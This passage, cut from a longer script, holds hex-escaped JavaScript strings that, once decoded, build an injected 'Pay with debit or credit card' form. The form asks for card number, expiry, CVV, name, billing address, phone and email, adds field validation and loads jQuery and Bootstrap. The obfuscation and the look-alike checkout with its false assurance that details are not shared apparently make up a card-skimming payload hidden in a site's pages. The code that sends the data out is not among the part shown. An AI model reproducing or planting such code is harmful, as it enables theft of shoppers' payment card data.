72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\